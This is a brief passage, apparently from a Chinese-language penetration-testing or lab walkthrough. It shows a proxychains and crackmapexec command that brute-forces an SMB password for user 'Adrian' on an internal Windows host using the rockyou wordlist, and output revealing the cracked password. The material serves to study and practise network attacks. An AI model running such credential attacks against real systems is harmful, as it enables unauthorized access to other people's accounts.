 换成了 crackmapexec
Bash
1 proxychains crackmapexec smb 172.22.4.45 -u Adrian -p rockyou.txt -d WIN19
┌──(exp10it㉿kali)-[~]
└─$ proxychains crackmapexec smb 172.22.4.45 -u Adrian -p babygirl1 -d WIN19
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/aarch64-linux-gnu/libproxychains.so.4
SMB 172.22.4.45 445 WIN19 [*] Windows 10.0 Build 17763 x64 (name:WIN1
9) (domain:WIN19) (signing:False) (SMBv1:False)
SMB 172.22.4.45 445 WIN19 [-] WIN19\Adrian:babygirl1 STATUS_PASSWORD_
EXPIRED